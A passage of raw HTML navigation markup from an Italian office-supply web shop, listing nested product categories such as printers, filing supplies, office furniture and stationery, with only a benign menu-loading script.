href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item 